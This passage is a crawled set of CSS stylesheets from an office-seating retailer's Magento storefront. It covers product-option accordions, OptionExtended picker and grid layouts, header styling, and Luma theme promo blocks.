    margin-top: 15px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}
.accordion-item  .accordion-next-wrapper{
    margin: 0;
    flex-basis: 24%;

}
.accordion-item .custom-content-accordion .ox-note{
flex-basis: 100%;
}
.product-options-wrapper .accordion-next-wrapper button{
    color: #666;
    background: transparent;
    border: none;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
}
.product-options-wrapper .accordion-next-wrapper button:hover{
    color: #000000;
    text-decoration: underline;
}
.accordion-next-wrapper button i{
        font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 767px) {
    .custom__sticky {
    display: flex;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    margin-top: 15px;
}

#maincontent .custom__media .product.media {
    width: 100%;
    position: sticky;
    top: 15px;
}
.custom__media {
    width: 65.1%;
}
.custom__sticky .product-info-main {
 padding-top: 0;
}
.custom__sticky .product-info-main .warranty-seal{
    width: 100%;    
    margin-bottom: 0;   
    float: unset;          
}
.custom__sticky .product-info-main .warranty-seal div{
    margin-bottom: 20px;
}

}
@media only screen and (max-width: 767px) {
.custom__sticky .product-info-main .product-add-form{
padding-top: 0px;
}
.catalog-product-view .column.main .custom__sticky{
    display: flex;
    flex-direction: column-reverse;
    margin-top: 20px;
}
.catalog-product-view .column.main .custom__sticky .product-info-main {
    margin-top: 20px;
}
.catalog-product-view .custom__sticky .product-info-main .shipinfo{
        display: block;
}
.custom__sticky .custom_main_wrapper .promosbulk {
    width: 100%;
}
.catalog-product-view .custom__sticky .product-add-form .box-tocart {
    justify-content: center;
    flex-wrap: wrap;
}
.catalog-product-view  .column.main .product.info.detailed .product.data.items{
        width: 100%;
    margin: 0;
}
.custom__sticky .product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 20%;
    margin: 0 10px 20px 0;
}
.custom__sticky .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
    width: 100%;
}
.catalog-product-view .columns .custom-product-detailed {
   flex-wrap: wrap;
}

.catalog-product-view .columns .custom-resource-compare-section {
        width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css
body_size: 886
content:

.product-options-wrapper .fieldset {line-height:100%;}
.product-options-wrapper .fieldset .input-box::after {content: none}


/* OptionExtended Picker Image*/
.ox-picker-image {border:1px solid white; margin-right:3px; display:inline;}
.ox-picker-image.ox-selected {border:1px solid black; margin-right:3px; display:inline;}

.ox-image-cell {float:left; text-align:center;}
.ox-image-cell span {font-size:10px;}


/* OptionExtended Above */
.product-options-wrapper .fieldset div.ox-above {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above img.ox-image {display:block; float:left; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above select {width: 100%; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above .ox-descr {display:block; width: auto; font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-above .spacer{height:1px; clear:both;}


/* OptionExtended Above Checkbox */
.product-options-wrapper .fieldset div.ox-above-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Before Select*/
.product-options-wrapper .fieldset div.ox-before-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-select select {width: 100%; margin-top:35px;}
.product-options-wrapper .fieldset div.ox-before-select .ox-tooltip-icon {display:block; margin:8px 100px 0 0;}
.product-options-wrapper .fieldset div.ox-before-select .spacer{height:1px; clear:both;}

/* OptionExtended Before Radio*/
.product-options-wrapper .fieldset div.ox-before-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list {max-width:100%; max-width:450px; list-style-type:none; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list label {width:100%; max-width:60%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Below */
.product-options-wrapper .fieldset div.ox-below {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below img.ox-image {display:block; float:left; width:100px; height:100px; margin:8px 8px 0 0;}
.product-options-wrapper .fieldset div.ox-below select {width: 100%; margin:0;}
.product-options-wrapper .fieldset div.ox-below div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below .ox-descr {display:block; width: auto; font-size:10px; margin:8px 0 5px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-below .spacer{height:1px; clear:both;}

/* OptionExtended Below Checkbox */
.product-options-wrapper .fieldset div.ox-below-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox select {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}
.product-options-wrapper .fieldset div.ox-below-checkbox .spacer{height:1px; clear:both;}

/* OptionExtended Swap Select*/
.product-options-wrapper .fieldset div.ox-swap-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-select select {width: 100%; margin:8px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-swap-select .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }

/* OptionExtended Swap Radio */
.product-options-wrapper .fieldset div.ox-swap-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-radio div.options-list {margin:0;}
.product-options-wrapper .fieldset div.ox-swap-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Picker */
.product-options-wrapper .fieldset div.ox-picker {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-picker select {display: block; width: 100%; margin:5px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-picker .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-picker .spacer{height:1px; clear:both;}
img.ox-hover-image {width: 150px; height: 150px;}

/* OptionExtended Note */
.product-options-wrapper .fieldset div.ox-note {font-size:12px;}


/* OptionExtended Grid */
.product-options-wrapper .fieldset div.ox-grid {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .field {width:129px; height:145px; float:left; margin-right:10px; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.radio { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.checkbox { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .label {display:block; width: 100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal; }
.product-options-wrapper .fieldset div.ox-grid div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-grid .ox-image {display:block; float:left; width:100px; height:100px; margin:0 0 5px 0;}
.product-options-wrapper .fieldset div.ox-grid ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-grid .spacer{height:1px; clear:both;}
.product-options-wrapper .fieldset div.ox-grid .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin:10px 0 0 6px;}


/* OptionExtended Grid Compact */
.product-options-wrapper .fieldset div.ox-gridcompact {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {float:left; position:relative; width:auto; height:140px; overflow:hidden;  margin:0 15px 0 0; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.radio {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.checkbox {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .label {display:block; width:100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image {display:block; width:100px; height:100px; margin:0 0 4px 0; border:1px solid white;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-check-icon	{display:none; position:absolute; top:0px; left:73px; width:24px; height:24px;}
/*.product-options-wrapper .fieldset div.ox-gridcompact .ox-image:hover {border:1px solid yellow;}*/
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected,  
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected:hover {border:1px solid black;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected + .ox-check-icon {display:block;}
.product-options-wrapper .fieldset div.ox-gridcompact ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-gridcompact .spacer{height:1px; clear:both;}


/* OptionExtended List */
.product-options-wrapper .fieldset div.ox-list {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-list div.options-list {list-style-type:none; padding:0; margin:0; }
.product-options-wrapper .fieldset div.ox-list div.options-list .field {margin-bottom:10px; border:1px solid #e4e4e4; line-height:normal; padding:10px 10px 10px 10px; }
.product-options-wrapper .fieldset div.ox-list img {display:block; float:left; width:100px; height:100px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list .field.none img {display:block; width:100px; height:15px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.radio {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.checkbox {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list .options-list.validation-failed { padding:0; }
.product-options-wrapper .fieldset div.ox-list span.content {display:block; width:auto; padding: 0 0 0 0;}
.product-options-wrapper .fieldset div.ox-list span.content label {display:block; width:auto; background: none; padding:0; margin:0;text-align:left;}
.product-options-wrapper .fieldset div.ox-list span.content label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-list .price-notice {padding:0;}
.product-options-wrapper .fieldset div.ox-list .ox-descr {min-height:60px; font-size:10px; margin:5px 0 5px 0;}
.product-options-wrapper .fieldset div.ox-list .spacer{height: 1px; clear: both;}








--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css
body_size: 7260
content:
.nav-sections-item-content>.navigation {
    display: block;
    text-align: center;
}
.page-title-wrapper > h1.page-title {
    margin-bottom: 15px;
    font-weight: 600;
    color: #555555;
    font-size: 2.8rem;
}

.box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 87% !important;
}

@media (max-width: 1595px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 85% !important;
}
}

@media (max-width: 1390px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 83% !important;
}
}
@media (max-width: 1234px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 81% !important;
}
}
@media (max-width: 1110px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 79% !important;
}
}

@media (max-width: 1010px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 77% !important;
}
}

@media (max-width: 930px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 75% !important;
}
}

.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 0;
}

 .popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.product-add-form .product-options-wrapper .field .control {
   width: 100% !important;
}
.modal-content {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: none !important; 
}

.panel.header .links, .panel.header .switcher {
    display: inline-block;
    /* text-transform: uppercase; */
    list-style-type: none;
    padding: 0;
}
.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px; 
    margin-bottom: 15px;
    display: block;
    margin-right: 15px;
}
.page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #dadbd9;
    height: 35px;
}
.header.panel>.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:visited, a:focus {
    text-decoration: none;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:hover {
    text-decoration: underline;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links {
    text-decoration: underline;
    color:#000;
}

.headerDivider {
    border-left:1px solid #38546d; 
    border-right:1px solid #16222c; 
    height:80px;
    position:absolute;
    right:249px;
    top:10px; 
}
.header.panel>.links.header-links>li {
    font-size: 12px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
    color: #575757;
}
.header.panel>.links.header-links>li:first-child  {
    border-left:none;
    padding-left: 5px;
}
.header.panel>.header.links>li {
    font-size: 11px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
}
.header.panel>.header.links>li:first-child {
    border-left:none;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
    border-color: #d1d1d1;
    border-style: solid;
    border-width: 0 0 3px;
    color: #d1d1d1;
    text-decoration: none;
    display: inline-block;
}
.block.newsletter {
    margin-bottom: 20px;
    color: white;
}
.header.content {
    padding: 0px 20px 0;
}


.row.rowpadding {
    margin-right: -15px;
    margin-left: -15px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.product-item {
    padding: 0;
    width: 100%;
    text-align: left !important; 
}
.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.contact-index-index .fieldset{margin-bottom:20px}.contact-index-index .fieldset .legend{padding-bottom:0}.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}}@media all and (min-width:768px),print{._rwd_width{min-width:0 !important;max-width:auto !important}._rwd_width_float{width:100% !important;float:none !important}.contact-index-index .fieldset .legend{border:none}.contact-index-index .column.main .widget.static.block{float:left;width:70%}.contact-info-number{margin-bottom:15px}.column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}}
.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.widget .block-promo img{max-width:none}.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}.block-promo:hover{text-decoration:none}.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}.block-promo .more{font-size:1.6rem}.block-promo .icon.more{display:inline-block;text-decoration:none}.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}.block-promo .title+.button{margin-top:10px}.block-promo sup{top:-0.2em}.block-promo-2columns .content{padding:20px 25px}.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}.home-pants .content{top:0;left:0;width:80%}.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}.home-t-shirts{background:#ffdd16}.home-erin{height:373px}.home-erin .content{top:0;right:0;width:60%}.home-performance{height:664px}.home-performance .content{top:25px;right:25px;left:25px}.home-eco{height:274px}.new-performance .icon.more{white-space:nowrap}.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}.womens-erin{background:#f4f4f4}.womens-erin .content{padding:20px 35px}.training-main{height:372px}.training-main .title{margin-bottom:0;line-height:1.4}.training-main .title span{font-weight:600}.training-erin{height:214px}.training-erin .content{padding:15px;text-align:center}.training-erin .info{margin-bottom:0}.training-on-demand,.training-videos{color:#fff !important}.training-on-demand .content,.training-videos .content{position:static;text-align:center}.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}.training-on-demand .info,.training-videos .info{font-size:16px}.training-on-demand{background:#00ade2}.training-videos{background:#5a5e62}.sale-women,.sale-mens{height:372px}.sale-mens .content{top:0;right:0;width:60%}.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}.sale-20-off{background:#f4f4f4}.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}.sale-20-off .content{width:75%;position:relative}.sale-free-shipping{background:#71b54e;color:#fff !important}.sale-free-shipping .content{position:static}.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}.sale-womens-t-shirts{background:#fedd16}.sale-womens-t-shirts .content{position:static}.sale-womens-t-shirts img{max-width:95% !important}.mens-main .content{width:45%}.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}.womens-t-shirts,.mens-t-shirts{background:#ffdd17}.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}.womens-t-shirts .content,.mens-t-shirts .content{position:static}.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}.collection-eco,.collection-performance{height:200px}.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}.collection-eco .info,.collection-performance .info{margin-bottom:0}.collection-erin{background:#f4f4f4}.collection-erin .content{padding:20px 35px}.content-heading{text-align:center;margin:10px 0 25px}.content-heading .title{margin:0 0 5px}.content-heading .info{margin-bottom:0}.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}.categories-menu .items{margin-bottom:40px}.categories-menu .items:last-child{margin-bottom:0}.cms-content-important{display:block;background:#f5f5f5}.cms-content-important h2{margin-top:0}.cms-content table{border:none}.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}.cms-content table th{font-weight:400}.cms-content table td{font-weight:600}.cms-content .block .block-title{margin-bottom:15px}.cms-content .block .block-title>strong{display:none}.cms-content .block .box-title{display:inline-block;margin:0 0 15px}.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}.cms-content .block .block-content p:last-child{margin-bottom:0}@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}.mens-main img{margin-left:-180px}.training-main img,.gear-main img,.womens-main img{margin-left:-210px}.home-main img{margin-left:-310px}.sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}.sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}.new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}.new-eco img{margin-left:-80px}.home-pants,.home-performance{height:580px}.home-pants img,.home-performance img{margin-left:-50px}}@media only screen and (max-width:767px){.blocks-promo{margin-left:-15px;margin-right:-15px}.block-promo{margin-bottom:8px}.block-promo .title{font-size:2.2rem}.block-promo .info{font-size:1.6rem;margin-bottom:10px}.block-promo .more{font-size:1.4rem}.block-promo .icon.more:after{font-size:1rem}.block-promo .button.more{font-size:1.2rem}.block-promo .content{padding:15px 20px 20px}.block-promo .button.more{padding:8px 12px}.home-pants{max-width:417px}.home-erin{max-width:426px}.home-performance{max-width:415px}.home-eco{max-width:858px}.home-pants,.home-performance{height:580px}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}.training-main .title{font-size:2rem}.womens-erin .content,.collection-erin .content{position:static}.womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}.sale-women .content{width:60%;bottom:20px;left:0}.sale-main .content{top:auto;bottom:20px}.sale-20-off{min-height:185px}.sale-20-off .title{font-size:4rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}.womens-pants .info span,.mens-pants .info span{font-size:4rem}.womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}.home-eco .content{width:65%;top:20px;right:0}.gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}.gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}.training-erin .content{right:10px;bottom:10px;left:10px}.training-erin .title{margin-bottom:10px;font-size:1.8rem}.training-erin .info{font-size:1.2rem;margin-bottom:0}.training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}.home-pants img{position:absolute;z-index:0;bottom:-10px}.home-pants .title{font-size:4rem}.home-performance img{position:absolute;z-index:0;top:-20px}.womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}.home-t-shirts .image{display:block;padding:20px 20px 0}.home-t-shirts img{max-width:100% !important}.home-t-shirts .content{position:static}.collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}.collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}.collection-eco .info,.collection-performance .info{font-size:1.2rem}.collection-erin .title{font-size:1.8rem}.collection-erin .info{font-size:1.2rem}.content-heading .title{font-size:3rem}.content-heading .info{font-size:1.4rem}.cms-content-important{padding:15px;margin:0 -15px 15px}.cms-content table{margin:10px 0 0}.cms-content table thead th{font-size:1.1rem}.cms-content ul li{margin-bottom:5px}.cms-content .block .box{margin-bottom:30px}}@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}.block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}.block-promo-wrapper:after{clear:both}.block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}.block-promo-2columns .block-promo{width:50%}.block-promo-3columns .block-promo{width:33.3%}.block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}}@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}.block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}.block-promo-wrapper .home-performance{float:right}.home-pants,.home-erin,.home-performance{width:33.3%}.home-t-shirts,.home-eco{width:66.7%}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}.womens-t-shirts,.mens-t-shirts{height:372px}.womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}.womens-erin,.home-t-shirts,.collection-erin{display:table}.womens-erin .content,.home-t-shirts 